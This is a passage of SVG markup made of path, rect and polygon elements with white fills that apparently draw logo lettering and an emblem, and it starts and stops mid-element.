d="M77.49,93.94a1.25,1.25,0,0,0,.25.85.73.73,0,0,0,1,.11l.11-.11a1.22,1.22,0,0,0,.23-.82,1.37,1.37,0,0,0-.24-.89.73.73,0,0,0-.59-.29.71.71,0,0,0-.57.27,1.33,1.33,0,0,0-.23.86m1.6,1.48V95a.94.94,0,0,1-.84.44,1.18,1.18,0,0,1-.66-.19,1.28,1.28,0,0,1-.47-.55,1.83,1.83,0,0,1-.16-.8,2.07,2.07,0,0,1,.15-.8,1.14,1.14,0,0,1,.45-.55,1.2,1.2,0,0,1,.67-.19,1,1,0,0,1,.48.11,1.06,1.06,0,0,1,.34.29V91.33h.51v4.08Z" transform="translate(0 0)" fill="#fff"/><path d="M22.61,100l.55.14a1.81,1.81,0,0,1-.62,1,1.7,1.7,0,0,1-1.09.35,2,2,0,0,1-1.08-.27,1.68,1.68,0,0,1-.64-.78,2.79,2.79,0,0,1-.22-1.1,2.37,2.37,0,0,1,.25-1.11,1.67,1.67,0,0,1,.7-.73,2,2,0,0,1,1-.24,1.7,1.7,0,0,1,1,.31,1.62,1.62,0,0,1,.58.88l-.54.12a1.27,1.27,0,0,0-.41-.65,1.12,1.12,0,0,0-.68-.2,1.31,1.31,0,0,0-.79.23,1.19,1.19,0,0,0-.45.6,2.64,2.64,0,0,0,0,1.7,1.13,1.13,0,0,0,.48.58,1.32,1.32,0,0,0,.7.19,1.18,1.18,0,0,0,.77-.26,1.32,1.32,0,0,0,.43-.78" transform="translate(0 0)" fill="#fff"/><path d="M25.73,101.44V101a1.1,1.1,0,0,1-1,.5,1.24,1.24,0,0,1-.49-.1.84.84,0,0,1-.34-.25,1,1,0,0,1-.15-.37,2.33,2.33,0,0,1,0-.47V98.48h.51v1.64a3.27,3.27,0,0,0,0,.53.51.51,0,0,0,.2.31.63.63,0,0,0,.38.12.86.86,0,0,0,.43-.12.66.66,0,0,0,.28-.32,1.55,1.55,0,0,0,.08-.58V98.48h.51v3Z" transform="translate(0 0)" fill="#fff"/><rect x="26.96" y="97.35" width="0.51" height="4.09" fill="#fff"/><path d="M29.36,101l.06.44a1.83,1.83,0,0,1-.38,0,.87.87,0,0,1-.43-.08.48.48,0,0,1-.22-.23,1.85,1.85,0,0,1-.06-.59V98.86H28v-.39h.38v-.73l.51-.3v1h.52v.39h-.52v1.73a.85.85,0,0,0,0,.28A.22.22,0,0,0,29,101a.33.33,0,0,0,.17,0h.23" transform="translate(0 0)" fill="#fff"/><path d="M31.81,101.44V101a1.09,1.09,0,0,1-1,.5,1.24,1.24,0,0,1-.49-.1.82.82,0,0,1-.34-.25,1,1,0,0,1-.16-.37,2.78,2.78,0,0,1,0-.47V98.48h.51v1.64a2.9,2.9,0,0,0,0,.53.5.5,0,0,0,.2.31.64.64,0,0,0,.38.12.87.87,0,0,0,.43-.12.66.66,0,0,0,.28-.32,1.61,1.61,0,0,0,.08-.58V98.48h.51v3Z" transform="translate(0 0)" fill="#fff"/><path d="M33,101.44v-3h.46v.45a1.25,1.25,0,0,1,.32-.42.56.56,0,0,1,.32-.1,1,1,0,0,1,.52.16l-.18.46a.72.72,0,0,0-.37-.1.48.48,0,0,0-.3.1.52.52,0,0,0-.19.27,2,2,0,0,0-.09.58v1.55Z" transform="translate(0 0)" fill="#fff"/><path d="M36.89,100a4.05,4.05,0,0,1-.83.19,2,2,0,0,0-.45.1.45.45,0,0,0-.12.75.68.68,0,0,0,.46.13,1.1,1.1,0,0,0,.53-.12.8.8,0,0,0,.34-.35,1.22,1.22,0,0,0,.08-.51Zm0,1.12a1.79,1.79,0,0,1-.54.34,1.57,1.57,0,0,1-.56.1,1.11,1.11,0,0,1-.77-.24.77.77,0,0,1-.27-.61.8.8,0,0,1,.1-.4.87.87,0,0,1,.27-.29,1.28,1.28,0,0,1,.37-.16,3.3,3.3,0,0,1,.46-.08,4.73,4.73,0,0,0,.91-.17v-.13a.54.54,0,0,0-.15-.43.85.85,0,0,0-.58-.17.94.94,0,0,0-.53.12.78.78,0,0,0-.26.43l-.5-.06a1.19,1.19,0,0,1,.22-.5,1,1,0,0,1,.45-.3,2.08,2.08,0,0,1,.68-.1,1.89,1.89,0,0,1,.62.09.82.82,0,0,1,.35.22.79.79,0,0,1,.16.34,2.87,2.87,0,0,1,0,.46v.67a7.11,7.11,0,0,0,0,.89,1.17,1.17,0,0,0,.13.35H37a1.09,1.09,0,0,1-.1-.37" transform="translate(0 0)" fill="#fff"/><rect x="38.16" y="97.35" width="0.51" height="4.09" fill="#fff"/><path d="M41.52,99.45a1.61,1.61,0,0,0,.4,1.16,1.4,1.4,0,0,0,2,0l0,0h0a1.72,1.72,0,0,0,.4-1.22,2.08,2.08,0,0,0-.17-.87,1.27,1.27,0,0,0-.5-.58,1.35,1.35,0,0,0-.73-.21,1.41,1.41,0,0,0-1,.4,1.76,1.76,0,0,0-.42,1.32m-.56,0a2.21,2.21,0,0,1,.55-1.59,1.88,1.88,0,0,1,1.42-.57,2,2,0,0,1,1,.27,1.75,1.75,0,0,1,.7.75,2.45,2.45,0,0,1,.24,1.1,2.37,2.37,0,0,1-.25,1.11,1.71,1.71,0,0,1-.71.75,2.1,2.1,0,0,1-1,.25,1.91,1.91,0,0,1-1-.28,1.79,1.79,0,0,1-.7-.76,2.32,2.32,0,0,1-.23-1" transform="translate(0 0)" fill="#fff"/><path d="M45.53,101.44v-3H46v.45a1.26,1.26,0,0,1,.32-.42.57.57,0,0,1,.32-.1,1,1,0,0,1,.52.16L47,99a.71.71,0,0,0-.37-.1.46.46,0,0,0-.29.1.52.52,0,0,0-.19.27,1.86,1.86,0,0,0-.08.58v1.55Z" transform="translate(0 0)" fill="#fff"/><path d="M47.79,99.91a1.28,1.28,0,0,0,.23.85.78.78,0,0,0,1.1.07l.07-.07a1.24,1.24,0,0,0,.24-.83,1.22,1.22,0,0,0-.24-.82.75.75,0,0,0-.59-.27.73.73,0,0,0-.58.27,1.2,1.2,0,0,0-.24.81m-.43,1.77.49.06a.49.49,0,0,0,.17.34.86.86,0,0,0,.52.14.92.92,0,0,0,.55-.14.66.66,0,0,0,.26-.39,2.91,2.91,0,0,0,0-.65,1,1,0,0,1-.83.39,1.14,1.14,0,0,1-1-.44,1.68,1.68,0,0,1-.34-1.05,1.94,1.94,0,0,1,.16-.78,1.24,1.24,0,0,1,.45-.55,1.22,1.22,0,0,1,.69-.19,1.07,1.07,0,0,1,.88.43v-.37h.46V101a2.38,2.38,0,0,1-.14,1,1,1,0,0,1-.45.46,1.61,1.61,0,0,1-.76.17,1.45,1.45,0,0,1-.87-.24.81.81,0,0,1-.32-.72" transform="translate(0 0)" fill="#fff"/><path d="M52.57,100a4,4,0,0,1-.83.19,2,2,0,0,0-.45.1.45.45,0,0,0-.2.17.44.44,0,0,0,.08.58.68.68,0,0,0,.46.13,1.11,1.11,0,0,0,.53-.12.82.82,0,0,0,.34-.35,1.25,1.25,0,0,0,.08-.51Zm0,1.12a1.82,1.82,0,0,1-.54.34,1.6,1.6,0,0,1-.56.1,1.12,1.12,0,0,1-.76-.24.83.83,0,0,1-.17-1,.88.88,0,0,1,.26-.29,1.32,1.32,0,0,1,.37-.16,3.32,3.32,0,0,1,.46-.08,4.68,4.68,0,0,0,.91-.17v-.13a.53.53,0,0,0-.15-.43.84.84,0,0,0-.58-.17,1,1,0,0,0-.53.12.76.76,0,0,0-.25.43l-.5-.06a1.22,1.22,0,0,1,.22-.5,1,1,0,0,1,.45-.3,2.11,2.11,0,0,1,.68-.1,1.9,1.9,0,0,1,.62.09.85.85,0,0,1,.35.22.83.83,0,0,1,.16.34,2.8,2.8,0,0,1,0,.46v.67a7.26,7.26,0,0,0,0,.89,1.14,1.14,0,0,0,.12.35h-.52a1.09,1.09,0,0,1-.1-.37" transform="translate(0 0)" fill="#fff"/><path d="M53.86,101.44v-3h.46v.42a1.09,1.09,0,0,1,1-.49,1.25,1.25,0,0,1,.5.1.78.78,0,0,1,.34.25.92.92,0,0,1,.16.37,2.72,2.72,0,0,1,0,.49v1.82h-.5V99.64a1.31,1.31,0,0,0-.06-.46.48.48,0,0,0-.21-.25.7.7,0,0,0-.35-.09.84.84,0,0,0-.56.21,1,1,0,0,0-.24.77v1.61Z" transform="translate(0 0)" fill="#fff"/><path d="M57.07,97.92h.51v-.57h-.51Zm0,3.52h.51v-3h-.51Z" transform="translate(0 0)" fill="#fff"/><path d="M58.08,101.44V101L60,98.86H58.19v-.4h2.44v.33L59,100.68l-.32.36h2v.43Z" transform="translate(0 0)" fill="#fff"/><path d="M63.14,100a4,4,0,0,1-.83.19,2.05,2.05,0,0,0-.45.1.44.44,0,0,0-.2.17.45.45,0,0,0,.08.58.68.68,0,0,0,.45.13,1.12,1.12,0,0,0,.53-.12.84.84,0,0,0,.34-.35,1.25,1.25,0,0,0,.08-.51Zm0,1.12a1.8,1.8,0,0,1-.54.34,1.59,1.59,0,0,1-.56.1,1.11,1.11,0,0,1-.76-.24.77.77,0,0,1-.27-.61.8.8,0,0,1,.1-.4.9.9,0,0,1,.27-.29,1.29,1.29,0,0,1,.37-.16,3.3,3.3,0,0,1,.45-.08,4.71,4.71,0,0,0,.91-.17v-.13A.54.54,0,0,0,63,99a.86.86,0,0,0-.58-.17,1,1,0,0,0-.53.12.77.77,0,0,0-.25.43l-.5-.06a1.2,1.2,0,0,1,.22-.5,1,1,0,0,1,.45-.3,2.1,2.1,0,0,1,.68-.1,1.87,1.87,0,0,1,.62.09.83.83,0,0,1,.35.22.77.77,0,0,1,.16.34,2.82,2.82,0,0,1,0,.46v.67a7.12,7.12,0,0,0,0,.89,1.11,1.11,0,0,0,.12.35h-.52a1.14,1.14,0,0,1-.1-.37" transform="translate(0 0)" fill="#fff"/><path d="M65.53,101l.06.44a1.83,1.83,0,0,1-.38,0,.87.87,0,0,1-.43-.08.47.47,0,0,1-.21-.23,1.78,1.78,0,0,1-.06-.59V98.86h-.38v-.39h.38v-.73l.51-.3v1h.52v.39H65v1.73a.83.83,0,0,0,0,.28.21.21,0,0,0,.09.09.34.34,0,0,0,.17,0h.23" transform="translate(0 0)" fill="#fff"/><path d="M66,97.92h.51v-.57H66Zm0,3.52h.51v-3H66Z" transform="translate(0 0)" fill="#fff"/><path d="M67.64,100a1.26,1.26,0,0,0,.25.85.84.84,0,0,0,1.19.07h0l.07-.07a1.29,1.29,0,0,0,.25-.87,1.22,1.22,0,0,0-.25-.83A.84.84,0,0,0,68,99l-.07.07a1.26,1.26,0,0,0-.25.85m-.52,0a1.51,1.51,0,0,1,.46-1.21,1.39,1.39,0,0,1,.94-.33,1.34,1.34,0,0,1,1,.4,1.51,1.51,0,0,1,.39,1.1,1.89,1.89,0,0,1-.17.9,1.22,1.22,0,0,1-.5.51,1.52,1.52,0,0,1-.72.18,1.36,1.36,0,0,1-1-.39,1.58,1.58,0,0,1-.39-1.15" transform="translate(0 0)" fill="#fff"/><path d="M70.5,101.44v-3H71v.42a1.08,1.08,0,0,1,1-.49,1.23,1.23,0,0,1,.5.1.78.78,0,0,1,.34.25,1,1,0,0,1,.16.37,2.79,2.79,0,0,1,0,.49v1.82h-.5V99.64a1.33,1.33,0,0,0-.06-.46.48.48,0,0,0-.21-.25.69.69,0,0,0-.35-.09.83.83,0,0,0-.56.21,1,1,0,0,0-.24.77v1.61Z" transform="translate(0 0)" fill="#fff"/><rect x="29.17" y="72.67" width="34.13" height="1.42" fill="#fff"/><rect x="27.23" y="75.08" width="37.92" height="1.42" fill="#fff"/><rect x="25.45" y="77.5" width="41.57" height="1.42" fill="#fff"/><rect x="29.17" y="55.01" width="34.13" height="1.42" fill="#fff"/><polygon points="36.07 53.88 46.23 50.86 56.17 53.88 60.32 53.88 46.23 49.56 31.92 53.88 36.07 53.88" fill="#fff"/><polygon points="46.23 47.14 29.17 52.35 29.17 53.88 46.12 48.74 63.29 53.88 63.29 52.35 46.23 47.14" fill="#fff"/><path d="M31.17,70.79a1.1,1.1,0,0,0,1.13,1.07h.09a1,1,0,0,0,1.14-1.06V57h-.89V70.83s0,.25-.32.25-.25-.32-.25-.32V57h-.9Z" transform="translate(0 0)" fill="#fff"/><polygon points="36.79 71.85 37.5 71.85 37.5 63.35 38.4 71.85 39.15 71.85 39.15 57.03 38.4 57.03 38.4 64.13 37.9 57.03 36.79 57.03 36.79 71.85" fill="#fff"/><polygon points="42.47 71.85 44.77 71.85 44.77 71.08 43.48 71.08 43.48 64.37 44.44 64.37 44.44 63.56 43.48 63.56 43.48 57.78 44.44 57.78 44.44 57.03 42.47 57.03 42.47 71.85" fill="#fff"/><path d="M55.64,61.43V58.1A1.11,1.11,0,0,0,54.51,57h-.05a1.07,1.07,0,0,0-1.15,1v12.8a1,1,0,0,0,.93,1.07h.22a1.08,1.08,0,0,0,1.18-1V67.07h-.89v3.72a.28.28,0,0,1-.27.29h0a.35.35,0,0,1-.32-.29V58.1a.31.31,0,0,1,.3-.32h0c.29,0,.29.32.29.32v3.33Z" transform="translate(0 0)" fill="#fff"/><path d="M60.47,70.79a.29.29,0,0,1-.3.28h0a.33.33,0,0,1-.35-.28V58.1a.31.31,0,0,1,.3-.32h0a.32.32,0,0,1,.36.32Zm.86-6.61V58.1A1,1,0,0,0,60.14,57a1.11,1.11,0,0,0-1.24,1V70.79A1.08,1.08,0,0,0,60,71.85h.08a1.11,1.11,0,0,0,1.24-1v-6.7Z" transform="translate(0 0)" fill="#fff"/><path d="M49.09,70.79s0,.28-.23.27a.26.26,0,0,1-.23-.27V67.07H47.7v3.72a1,1,0,0,0,.93,1.07h.21a1.08,1.08,0,0,0,1.16-1h0V67.6c0-1.74-1.39-5-1.39-6.15V58.1s0-.32.21-.32.25.32.25.32v3.33H50V58.1A1,1,0,0,0,49.1,57h-.22a1.1,1.1,0,0,0-1.18,1v2.9c0,1.86,1.39,5,1.39,6.44Z" transform="translate(0 0)" fill="#fff"/><path d="M28.33,155.45l-1.09-4.09h.56l.63,2.68q.1.42.18.84a7.72,7.72,0,0,1,.19-.75l.78-2.76h.66l.59,2.07a11.19,11.19,0,0,1,.32,1.45,3.89,3.89,0,0,1,.21-.89l.65-2.63h.55l-1.13,4.09H30.9l-.9-3.12c-.07-.26-.12-.42-.13-.48a1.53,1.53,0,0,1-.12.48l-.87,3.11ZM32.67,154a1.52,1.52,0,0,1,.46-1.22,1.41,1.41,0,0,1,.94-.33,1.35,1.35,0,0,1,1,.4,1.51,1.51,0,0,1,.39,1.1,1.94,1.94,0,0,1-.17.9,1.22,1.22,0,0,1-.5.51,1.46,1.46,0,0,1-.72.18,1.36,1.36,0,0,1-1-.4,1.6,1.6,0,0,1-.39-1.15m.52,0a1.25,1.25,0,0,0,.25.85.81.81,0,0,0,.63.29.8.8,0,0,0,.63-.29A1.28,1.28,0,0,0,35,154a1.22,1.22,0,0,0-.25-.83.8.8,0,0,0-.63-.28.81.81,0,0,0-.63.28,1.26,1.26,0,0,0-.25.85m2.87,1.48v-3h.46V153a1.27,1.27,0,0,1,.32-.42.6.6,0,0,1,.33-.1,1,1,0,0,1,.52.16l-.18.46a.74.74,0,0,0-.37-.11.49.49,0,0,0-.3.1.55.55,0,0,0-.19.28,1.92,1.92,0,0,0-.08.59v1.55ZM38,151.37h.51v4.09H38Zm3.23,4.09v-.37a.93.93,0,0,1-.83.44,1.19,1.19,0,0,1-.66-.19,1.29,1.29,0,0,1-.46-.55,1.82,1.82,0,0,1-.17-.81,2.1,2.1,0,0,1,.15-.8,1.17,1.17,0,0,1,.45-.55,1.2,1.2,0,0,1,.67-.19,1,1,0,0,1,.82.4v-1.47h.5v4.09ZM39.6,154a1.28,1.28,0,0,0,.24.85.73.73,0,0,0,.57.28.72.72,0,0,0,.56-.27,1.22,1.22,0,0,0,.23-.82,1.39,1.39,0,0,0-.23-.9.73.73,0,0,0-.58-.28.71.71,0,0,0-.56.27,1.34,1.34,0,0,0-.23.86m4.55,1.48v-4.09h.55V153h2.14v-1.68h.55v4.09h-.55v-1.93H44.7v1.93Zm6.12-1,.52.06a1.28,1.28,0,0,1-.46.71A1.42,1.42,0,0,1,48.06,154a1.63,1.63,0,0,1,.39-1.16,1.32,1.32,0,0,1,1-.41,1.27,1.27,0,0,1,1,.4,1.59,1.59,0,0,1,.38,1.14v.13H48.59a1.13,1.13,0,0,0,.28.75.83.83,0,0,0,.63.26A.77.77,0,0,0,50,155a1,1,0,0,0,.31-.46m-1.66-.81h1.67a1,1,0,0,0-.19-.56.78.78,0,0,0-.63-.29.81.81,0,0,0-.58.23.91.91,0,0,0-.26.62m2.82,1.76v-3h.45v.45a1.27,1.27,0,0,1,.32-.42.58.58,0,0,1,.33-.1,1,1,0,0,1,.52.16l-.17.46a.74.74,0,0,0-.37-.11.48.48,0,0,0-.3.1.54.54,0,0,0-.19.28,1.93,1.93,0,0,0-.08.59v1.55Zm1.92-4.09h.51v.6H53.4Zm0,1.13h.51v3H53.4ZM55.74,155l.07.44a1.92,1.92,0,0,1-.38,0,.87.87,0,0,1-.43-.09.49.49,0,0,1-.21-.23,1.69,1.69,0,0,1-.06-.59v-1.71h-.37v-.39h.37v-.74l.5-.3v1h.51v.39h-.51v1.73a1,1,0,0,0,0,.28.2.2,0,0,0,.09.1.35.35,0,0,0,.17,0h.22m2.44.08a1.91,1.91,0,0,1-.54.33,1.55,1.55,0,0,1-.56.1,1.08,1.08,0,0,1-.75-.24.83.83,0,0,1-.17-1,.81.81,0,0,1,.26-.29,1.27,1.27,0,0,1,.37-.17l.45-.07a4.54,4.54,0,0,0,.9-.17v-.13A.55.55,0,0,0,58,153a.86.86,0,0,0-.58-.17.87.87,0,0,0-.53.13.76.76,0,0,0-.25.44l-.49-.07a1.25,1.25,0,0,1,.22-.51,1,1,0,0,1,.45-.3,2.08,2.08,0,0,1,.68-.1,1.85,1.85,0,0,1,.62.09.7.7,0,0,1,.51.57,3.14,3.14,0,0,1,0,.46v.67a6.83,6.83,0,0,0,0,.89,1.13,1.13,0,0,0,.13.35h-.53a1,1,0,0,1-.1-.37m0-1.12a3.79,3.79,0,0,1-.83.19,2.1,2.1,0,0,0-.44.1.44.44,0,0,0-.12.74.67.67,0,0,0,.45.13,1,1,0,0,0,.52-.13.78.78,0,0,0,.34-.35,1.22,1.22,0,0,0,.08-.5Zm1.21,1.73.49.07a.45.45,0,0,0,.17.33.85.85,0,0,0,.52.14.91.91,0,0,0,.54-.14.7.7,0,0,0,.26-.39,3.11,3.11,0,0,0,0-.64,1,1,0,0,1-.82.39,1.13,1.13,0,0,1-1-.44,1.68,1.68,0,0,1-.34-1.06,1.94,1.94,0,0,1,.15-.78,1.19,1.19,0,0,1,1.14-.75,1.08,1.08,0,0,1,.87.42v-.35h.47V155a2.39,2.39,0,0,1-.14,1,1,1,0,0,1-.45.45,1.55,1.55,0,0,1-.76.17,1.42,1.42,0,0,1-.86-.24.8.8,0,0,1-.32-.72m.42-1.78a1.27,1.27,0,0,0,.23.85.74.74,0,0,0,.58.27.75.75,0,0,0,.58-.27,1.23,1.23,0,0,0,.24-.83,1.2,1.2,0,0,0-.24-.82.76.76,0,0,0-.59-.28.74.74,0,0,0-.58.27,1.2,1.2,0,0,0-.24.8m4.92.58.52.06a1.29,1.29,0,0,1-.46.71,1.52,1.52,0,0,1-1.86-.15A1.56,1.56,0,0,1,62.4,154a1.63,1.63,0,0,1,.39-1.16,1.32,1.32,0,0,1,1-.41,1.28,1.28,0,0,1,1,.4,1.59,1.59,0,0,1,.38,1.14v.13H63a1.14,1.14,0,0,0,.28.75.84.84,0,0,0,.62.26.78.78,0,0,0,.48-.14,1,1,0,0,0,.31-.46M63,153.69h1.66a1,1,0,0,0-.19-.56.78.78,0,0,0-.62-.29.81.81,0,0,0-.59.23.9.9,0,0,0-.26.62" transform="translate(0 0)" fill="#fff"/><path d="M33.88,160l.55.14a1.83,1.83,0,0,1-.61,1,1.71,1.71,0,0,1-1.09.35,2,2,0,0,1-1.08-.27,1.67,1.67,0,0,1-.63-.78,2.81,2.81,0,0,1-.22-1.09,2.41,2.41,0,0,1,.24-1.11,1.69,1.69,0,0,1,.7-.72,2,2,0,0,1,1-.25,1.72,1.72,0,0,1,1,.31,1.63,1.63,0,0,1,.59.88l-.54.13a1.25,1.25,0,0,0-.42-.65,1.1,1.1,0,0,0-.69-.2,1.35,1.35,0,0,0-.79.22,1.18,1.18,0,0,0-.45.61,2.6,2.6,0,0,0,0,1.7,1.14,1.14,0,0,0,.48.58,1.35,1.35,0,0,0,.7.19,1.2,1.2,0,0,0,.78-.26,1.33,1.33,0,0,0,.43-.78m1,0a1.51,1.51,0,0,1,.46-1.21,1.38,1.38,0,0,1,.94-.33,1.33,1.33,0,0,1,1,.4,1.5,1.5,0,0,1,.39,1.1,1.93,1.93,0,0,1-.17.9,1.22,1.22,0,0,1-.5.51,1.49,1.49,0,0,1-.72.18,1.34,1.34,0,0,1-1-.4,1.57,1.57,0,0,1-.39-1.15m.52,0a1.26,1.26,0,0,0,.25.85.84.84,0,0,0,1.19.07h0l.07-.07a1.28,1.28,0,0,0,.25-.86,1.23,1.23,0,0,0-.25-.84.84.84,0,0,0-1.19-.07h0l-.07.07a1.26,1.26,0,0,0-.25.85m2.87,1.48v-3h.46v.42a1.08,1.08,0,0,1,1-.49,1.27,1.27,0,0,1,.49.1.78.78,0,0,1,.34.25.9.9,0,0,1,.16.37,2.72,2.72,0,0,1,0,.49v1.82h-.5v-1.8a1.36,1.36,0,0,0-.06-.46.47.47,0,0,0-.21-.24.65.65,0,0,0-.35-.09.83.83,0,0,0-.56.2,1,1,0,0,0-.24.77v1.62Zm4,0-1.14-3h.53l.64,1.77c.07.19.13.39.19.6a2,2,0,0,1,.19-.56l.66-1.8h.52l-1.13,3Zm4.1-1,.52.07a1.27,1.27,0,0,1-.46.71,1.41,1.41,0,0,1-.85.25,1.37,1.37,0,0,1-1-.4,1.55,1.55,0,0,1-.39-1.12,1.65,1.65,0,0,1,.39-1.16,1.32,1.32,0,0,1,1-.41,1.28,1.28,0,0,1,1,.41,1.58,1.58,0,0,1,.38,1.13v.14H44.67a1.15,1.15,0,0,0,.28.74.83.83,0,0,0,.62.26A.78.78,0,0,0,46,161a.94.94,0,0,0,.31-.47m-1.66-.81h1.67a1,1,0,0,0-.19-.56.77.77,0,0,0-.63-.29.8.8,0,0,0-.59.23.91.91,0,0,0-.26.62m2.82,1.76v-3H48v.42a1.08,1.08,0,0,1,1-.49,1.31,1.31,0,0,1,.5.1.77.77,0,0,1,.34.25,1,1,0,0,1,.16.37,3.05,3.05,0,0,1,0,.49v1.82h-.51v-1.8a1.36,1.36,0,0,0-.06-.46.5.5,0,0,0-.21-.24.64.64,0,0,0-.35-.09.83.83,0,0,0-.56.2,1,1,0,0,0-.24.77v1.62Zm4.31-.45.07.44a1.87,1.87,0,0,1-.38,0,.82.82,0,0,1-.43-.09.49.49,0,0,1-.21-.23,1.72,1.72,0,0,1-.06-.59v-1.71H50.4v-.39h.37v-.73l.51-.3v1h.51v.39h-.51v1.73a.84.84,0,0,0,0,.27.22.22,0,0,0,.09.1.35.35,0,0,0,.17,0h.22m.5-3.64h.51V158h-.51Zm0,1.13h.51v3h-.51ZM53.42,160a1.5,1.5,0,0,1,.46-1.21,1.38,1.38,0,0,1,.94-.33,1.35,1.35,0,0,1,1,.4,1.51,1.51,0,0,1,.39,1.1,2,2,0,0,1-.17.9,1.24,1.24,0,0,1-.5.51,1.48,1.48,0,0,1-.72.18,1.34,1.34,0,0,1-1-.4,1.58,1.58,0,0,1-.39-1.15m.52,0a1.25,1.25,0,0,0,.25.85.84.84,0,0,0,1.19.07h0l.07-.07a1.27,1.27,0,0,0,.25-.86,1.22,1.22,0,0,0-.25-.84.85.85,0,0,0-1.2-.06l-.06.06a1.25,1.25,0,0,0-.25.85m2.87,1.48v-3h.45v.42a1.08,1.08,0,0,1,1-.49,1.29,1.29,0,0,1,.5.1.76.76,0,0,1,.34.25,1,1,0,0,1,.16.37,3.11,3.11,0,0,1,0,.49v1.82h-.51v-1.8a1.36,1.36,0,0,0-.06-.46.47.47,0,0,0-.21-.24.66.66,0,0,0-.35-.09.84.84,0,0,0-.56.2,1,1,0,0,0-.23.77v1.62Z" transform="translate(0 0)" fill="#fff"/><path d="M32,119.32l-.06.1.66.43a.36.36,0,0,0,0-.51h0l-.09-.06c-.24-.15-.39-.09-.48,0m.23.78c-.27-.17-.45-.28-.67-.4l.14-.18c.07-.11.13-.24.21-.35a.75.75,0,0,1,.36-.35.47.47,0,0,1,.42.06c.36.23.34.58.11.93l-.08.12c.24.15.47.3.72.43l-.14.19a1.43,1.43,0,0,0-.11.2c-.2-.15-.38-.27-.64-.44Z" transform="translate(0 0)" fill="#fff"/><path d="M33.88,118.43l-.68-.22c.11.21.24.41.36.62Zm1-.12-.17.18-.14.19-.57-.2-.23.28-.18.23c.11.18.22.34.33.5l-.09.09-.08.12-1-1.83.08-.07v-.09c.65.21,1.53.48,2,.6" transform="translate(0 0)" fill="#fff"/><path d="M34.2,117l-.18-.17c-.07.08-.23.26-.33.39l-.08-.1-.1-.08.52-.51c.25-.25.33-.34.49-.52l.08.1.1.08a4.27,4.27,0,0,0-.37.33l.17.17.5.49c.23.22.39.37.58.52l-.17.15-.15.17c-.16-.18-.32-.34-.54-.55Z" transform="translate(0 0)" fill="#fff"/><path d="M35.34,115.49l.48.59h0a.34.34,0,0,0,.08-.47l-.08-.08c-.21-.26-.33-.2-.57,0m.58.67h0l.08.08c.2.24.34.4.51.58l-.19.13-.17.16c-.15-.2-.28-.37-.48-.61l-.24-.29c-.2-.24-.34-.4-.51-.58l.19-.14.31-.27a.76.76,0,0,1,.44-.23.43.43,0,0,1,.38.17.5.5,0,0,1,0,.67c.34.13.71.24,1.07.35l-.2.15-.19.18Z" transform="translate(0 0)" fill="#fff"/><path d="M36.85,115.11c-.18-.26-.31-.43-.46-.62l.2-.12.18-.14c.13.21.24.39.42.65l.22.31c.18.25.31.43.46.62l-.19.11-.18.14-.42-.65Z" transform="translate(0 0)" fill="#fff"/><path d="M37.87,114.31c.15.4.33.79.5,1.17l-.12.05-.11.07c-.2-.62-.42-1.23-.65-1.83h.1l.1-.06c.39.29.83.62,1.2.87V113.1H39l.1-.07c.37.53.87,1.27,1.12,1.59l-.21.09-.2.12c-.2-.33-.47-.73-.71-1.09h0a11,11,0,0,0,.06,1.43h0L38,114.34Z" transform="translate(0 0)" fill="#fff"/><path d="M40.75,112.43c-.36.12-.45.56-.29,1s.52.67.81.57.51-.46.31-1-.49-.66-.83-.54m0-.15a1,1,0,0,1,1.31.54h0v.06a1,1,0,0,1-.62,1.27h-.07a1,1,0,0,1-1.31-.54h0v-.06a1,1,0,0,1,.62-1.27h.07" transform="translate(0 0)" fill="#fff"/><path d="M42.35,111.83h.25l1.4,1c-.08-.43-.21-1.18-.25-1.3H44c.1.81.17,1.17.3,1.9h-.22q-.69-.56-1.45-1.12a3.68,3.68,0,0,0,.11.65c.08.44.11.59.14.69h-.26c0-.08-.09-.8-.19-1.36a2.28,2.28,0,0,0-.11-.54" transform="translate(0 0)" fill="#fff"/><path d="M44.76,112.24a2.34,2.34,0,0,0-.08-.77h.46v1.15a2.34,2.34,0,0,0,.08.77h-.46Z" transform="translate(0 0)" fill="#fff"/><path d="M46.75,111.54c-.38,0-.62.36-.63.84s.25.81.56.82.64-.26.66-.87-.23-.78-.59-.79m0-.16a1,1,0,0,1,0,2h-.12a1,1,0,1,1,0-2h.12" transform="translate(0 0)" fill="#fff"/><path d="M49.43,112.36c-.16.39-.28.8-.42,1.2h-.25c.27-.6.52-1.19.75-1.8h.23c.09.48.2,1,.3,1.45.31-.35.65-.75,1-1.13h.24c-.08.64-.2,1.52-.23,1.92l-.22-.07H50.6c.07-.38.14-.85.2-1.28h0l-.92,1.11h0c-.09-.46-.18-.92-.28-1.37Z" transform="translate(0 0)" fill="#fff"/><path d="M51.57,113.53l.25-.6c.12-.27.19-.45.22-.53l.21.1.22.08a8.55,8.55,0,0,0-.42.88c-.27.63-.13.8.21.94s.63-.26.83-.73c.1-.24.19-.48.28-.72l.13.07h.13a10.33,10.33,0,0,0-.44,1c-.25.59-.62.74-1.12.52s-.71-.52-.5-1" transform="translate(0 0)" fill="#fff"/><path d="M54.29,113.4l.1.08.11.05.36,1.76c.23-.38.62-1,.67-1.15l.1.08.12.05a17.92,17.92,0,0,0-1,1.62l-.1-.07h-.1c-.09-.58-.21-1.18-.35-1.78l-.34.55a7,7,0,0,0-.35.61l-.11-.08-.12-.06c.06-.06.47-.66.76-1.14.13-.21.21-.36.27-.48" transform="translate(0 0)" fill="#fff"/><path d="M55.89,115.89l-.34.42.19.16c.32.27.71.21,1.09-.24a.65.65,0,0,0,.08-.92h0l-.08-.08-.23-.17-.35.42Zm0-.6c.2-.24.33-.41.47-.61l.17.16.4.31c.49.41.71.84.26,1.38a1,1,0,0,1-1.4.18l-.47-.4-.18-.13c.17-.18.31-.34.51-.59Z" transform="translate(0 0)" fill="#fff"/><path d="M57.6,116.79l.54-.56.15.17.17.15c-.19.16-.34.31-.57.53l-.27.27c-.22.22-.37.37-.54.56l-.15-.17-.17-.15c.19-.16.34-.31.57-.53Z" transform="translate(0 0)" fill="#fff"/><path d="M58.54,118.44c.13-.21.25-.41.36-.61l-.68.22Zm-.1,1-.15-.2-.16-.17c.11-.16.22-.34.32-.51l-.22-.28-.19-.22a4.68,4.68,0,0,0-.56.22l-.08-.11-.1-.1c.33-.09,1.37-.4,2-.62l.06.09.08.07c-.35.59-.79,1.38-1,1.83" transform="translate(0 0)" fill="#fff"/><path 